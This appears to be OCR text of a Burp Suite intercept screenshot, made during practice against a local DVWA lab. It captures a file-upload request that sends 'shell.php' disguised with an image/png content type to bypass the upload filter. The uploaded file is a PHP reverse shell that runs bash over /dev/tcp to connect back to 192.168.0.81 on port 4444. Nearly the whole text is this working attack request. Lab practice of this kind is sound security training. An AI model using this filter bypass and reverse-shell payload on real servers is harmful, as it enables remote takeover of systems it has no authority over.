 Carpeta
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Host Method URL Status code Length IP TLS Listene
01:59:... HT... → Request localhost POST http://localhost/DVWA/vulnerabilities/upload/ 127.0.0.1 8080
Request
Pretty Raw Hex \n
3 Content-Length: 474
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4iEsU58UFAJ2qSVc
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=ffcae81db713fcabb14af0a42dba301c; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundary4iEsU58UFAJ2qSVc
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundary4iEsU58UFAJ2qSVc
28 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
29 Content-Type: image/png
30
31 <?php exec("/bin/bash -c 'bash -i>& /dev/tcp/192.168.0.81/4444 0>&1'"); ?>
32
33 ------WebKitFormBoundary4iEsU58UFAJ2qSVc
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundary4iEsU58UFAJ2qSVc--
38
Inspector
Selection 23 (0x17)
Selected text
Content-Type: image/png
Decoded from: Select
Content-Type: image/png
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes